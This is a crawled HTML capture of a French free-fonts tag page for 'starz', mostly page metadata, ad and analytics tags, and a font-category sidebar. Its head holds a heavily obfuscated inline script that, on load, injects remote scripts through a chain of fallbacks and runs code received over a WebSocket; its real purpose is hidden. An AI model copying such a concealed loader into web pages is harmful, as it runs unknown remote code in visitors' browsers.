

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/tag/0/starz
body_size: 13953
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>starz Polices Recherche</title>
  <meta name="description" content="starz Polices Recherche ou FFonts.net comme 101! Shooting StarZ, Starzy Darzy, Starzy 3, Starz 2016, Starzy Darzy lowercase letters, Starz, Starz 2, DarkStars" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://fr.ffonts.net/tag//starz" />
<link rel="alternate" href="https://www.ffonts.net/tag//starz" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//starz" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//starz" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//starz" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//starz" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//starz" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//starz" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//starz" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//starz" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//starz" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//starz" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//starz" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109995</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,993,250</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
